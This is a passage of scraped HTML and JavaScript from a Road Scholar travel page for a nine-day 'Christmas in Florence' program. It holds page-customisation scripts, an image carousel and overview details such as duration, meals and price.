                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"f5c7dd5a04c542f7ae62ad31e0fe8d19","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-14783965" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24915/Christmas-in-Florence",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24915",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Florence, Italy is known as the \u201CCradle of the Renaissance.\u201D From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==",
                            "isFamilyFriendly": false,
                            "name": "Christmas in Florence",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4449",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpuiAAC",

                                                                                        "sku": "24915",
                                                                                        "url": "/find-an-adventure/24915/Christmas-in-Florence"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A large, illuminated Christmas tree stands in front of the Florence Cathedral in Italy at dusk." class="pps-header-image" src="https://images4.cmp.optimizely.com/assets/24915_Christmas-in-Florence_hero.jpg/Zz0zMWJhNGU2Y2MwOTcxMWYwOWU3YjgyMzE2OWM5YWZkYg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Italy</span></div>
                <h1 class="pps-pts-main-title">Christmas in Florence</h1></div>
            <div class="pps-pts-program-number">Program No. 24915RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-call-to-action-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div>
                    <div class="d-lg-flex pps-call-to-action-link share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                        <span class="pps-smpl-text">Share</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-call-to-action-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button>
            <div class="d-lg-flex pps-call-to-action-link-mobile share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                <span class="pps-smpl-text">Share</span></div></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-14937326" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Christmas in Florence</span>
                <span class="d-md-none">Christmas in Florence</span></span></div>
        <div class="pps-main-image-wrap image-grid-mode"><div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" alt="A large, illuminated Christmas tree stands in the piazza in front of the Florence Duomo in Italy at dusk." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24915_IT_Florence_Uffizi-c.jpg/Zz1jODc1NTI5NmUxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="A woman looks at large Renaissance paintings hanging on a wall in the Uffizi Gallery in Florence, Italy." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence_Uffizi-c.jpg/Zz1jODkxZWRkZWUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="A visitor at the Uffizi Gallery in Florence, Italy looks at an ornate, gold-framed double portrait of a man and a woman." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Duomo-c.jpg/Zz1jOGFiMGFkMGUxYjYxMWVlYjY3YmU2NWM3ODYwZmZhZA==" alt="A scenic view of the Florence Duomo and the surrounding cityscape in Italy, with mountains in the background." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-SantaCroce-Interior-c.jpg/Zz1jODc1MDNiNjhmYjkxMWVmYmZhMDAyNmJlZGNjOWYyZQ==" alt="A large crucifix hangs before stained-glass windows and frescoed walls inside the ornate Basilica of Santa Croce in Florence, Italy." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24915-IT-Florence-PalazzoVecchi-c.jpg/Zz1jOWNmYmFhMGUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="The Palazzo Vecchio tower rises above the red-tiled roofs of Florence, Italy, with blue mountains in the background." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24915-IT-Florence-Great-Synagogue-c.jpg/Zz1jOWY2MDk2Y2UxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="The Great Synagogue of Florence, with its prominent green dome, rises above the red-tiled roofs of the densely built cityscape in Italy." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24915-IT_Florence_Accademia-c.jpg/Zz1jODg1ZGI4ZWUxYjYxMWVlYTcxY2I2N2JjNDNlNzc4Yw==" alt="Michelangelo&#x27;s statue of David stands under a domed skylight in the Accademia Gallery in Florence, Italy." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Tuscany_Cooking-c.jpg/Zz1jOTU3MjEyNmUxYjYxMWVlODYyOTJlMmQ0MmI3MzIyOQ==" alt="A group of smiling friends enjoys a food and wine tasting at a long table in a cozy restaurant in Italy." /></div></div></div>
            <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" alt="A large, illuminated Christmas tree stands in the piazza in front of the Florence Duomo in Italy at dusk." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24915_IT_Florence_Uffizi-c.jpg/Zz1jODc1NTI5NmUxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="A woman looks at large Renaissance paintings hanging on a wall in the Uffizi Gallery in Florence, Italy." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence_Uffizi-c.jpg/Zz1jODkxZWRkZWUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="A visitor at the Uffizi Gallery in Florence, Italy looks at an ornate, gold-framed double portrait of a man and a woman." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Duomo-c.jpg/Zz1jOGFiMGFkMGUxYjYxMWVlYjY3YmU2NWM3ODYwZmZhZA==" alt="A scenic view of the Florence Duomo and the surrounding cityscape in Italy, with mountains in the background." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-SantaCroce-Interior-c.jpg/Zz1jODc1MDNiNjhmYjkxMWVmYmZhMDAyNmJlZGNjOWYyZQ==" alt="A large crucifix hangs before stained-glass windows and frescoed walls inside the ornate Basilica of Santa Croce in Florence, Italy." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT-Florence-PalazzoVecchi-c.jpg/Zz1jOWNmYmFhMGUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="The Palazzo Vecchio tower rises above the red-tiled roofs of Florence, Italy, with blue mountains in the background." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24915-IT-Florence-Great-Synagogue-c.jpg/Zz1jOWY2MDk2Y2UxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="The Great Synagogue of Florence, with its prominent green dome, rises above the red-tiled roofs of the densely built cityscape in Italy." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24915-IT_Florence_Accademia-c.jpg/Zz1jODg1ZGI4ZWUxYjYxMWVlYTcxY2I2N2JjNDNlNzc4Yw==" alt="Michelangelo&#x27;s statue of David stands under a domed skylight in the Accademia Gallery in Florence, Italy." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Tuscany_Cooking-c.jpg/Zz1jOTU3MjEyNmUxYjYxMWVlODYyOTJlMmQ0MmI3MzIyOQ==" alt="A group of smiling friends enjoys a food and wine tasting at a long table in a cozy restaurant in Italy." /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" alt="A large, illuminated Christmas tree stands in the piazza in front of the Florence Duomo in Italy at dusk." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24915_IT_Florence_Uffizi-c.jpg/Zz1jODc1NTI5NmUxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="A woman looks at large Renaissance paintings hanging on a wall in the Uffizi Gallery in Florence, Italy." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence_Uffizi-c.jpg/Zz1jODkxZWRkZWUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="A visitor at the Uffizi Gallery in Florence, Italy looks at an ornate, gold-framed double portrait of a man and a woman." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Duomo-c.jpg/Zz1jOGFiMGFkMGUxYjYxMWVlYjY3YmU2NWM3ODYwZmZhZA==" alt="A scenic view of the Florence Duomo and the surrounding cityscape in Italy, with mountains in the background." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-SantaCroce-Interior-c.jpg/Zz1jODc1MDNiNjhmYjkxMWVmYmZhMDAyNmJlZGNjOWYyZQ==" alt="A large crucifix hangs before stained-glass windows and frescoed walls inside the ornate Basilica of Santa Croce in Florence, Italy." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT-Florence-PalazzoVecchi-c.jpg/Zz1jOWNmYmFhMGUxYjYxMWVlOTQ3MzMyMzU3NzBjYTAwMQ==" alt="The Palazzo Vecchio tower rises above the red-tiled roofs of Florence, Italy, with blue mountains in the background." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24915-IT-Florence-Great-Synagogue-c.jpg/Zz1jOWY2MDk2Y2UxYjYxMWVlOTAwYmI2N2JjNDNlNzc4Yw==" alt="The Great Synagogue of Florence, with its prominent green dome, rises above the red-tiled roofs of the densely built cityscape in Italy." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24915-IT_Florence_Accademia-c.jpg/Zz1jODg1ZGI4ZWUxYjYxMWVlYTcxY2I2N2JjNDNlNzc4Yw==" alt="Michelangelo&#x27;s statue of David stands under a domed skylight in the Accademia Gallery in Florence, Italy." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24915-IT_Florence-Tuscany_Cooking-c.jpg/Zz1jOTU3MjEyNmUxYjYxMWVlODYyOTJlMmQ0MmI3MzIyOQ==" alt="A group of smiling friends enjoys a food and wine tasting at a long table in a cozy restaurant in Italy." /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 9</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24915/Christmas-in-Florence/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24915/Christmas-in-Florence/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24915/Christmas-in-Florence/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24915/Christmas-in-Florence/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price {
                        .oh-price-special-label {
                            background-color: unset;
                            color: #d32226;
                            padding-left: unset;
                            padding-right: unset;
                        }
                    }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">9 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Florence</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">Florence</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                            <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>7B, 2L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
